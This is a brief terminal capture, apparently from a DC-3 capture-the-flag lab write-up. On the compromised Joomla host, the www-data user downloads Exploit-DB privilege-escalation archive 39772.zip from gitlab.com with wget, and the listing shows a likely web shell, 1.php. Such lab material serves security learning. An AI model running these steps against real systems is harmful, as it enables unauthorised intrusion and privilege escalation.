 www-data@DC-3:/var/www/html/templates/beez3 $ wget https://gitlab.com/exploit-database/exploi
tdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2023-07-02 16:39:06--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main
/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
0K ...... 100% 76.8M=0s
2023-07-02 16:39:07 (76.8 MB/s) - '39772.zip' saved [7025/7025]
www-data@DC-3:/var/www/html/templates/beez3 $ ls
1.php
39772.zip
component.php
css
KALI LINUX
EXPLOIT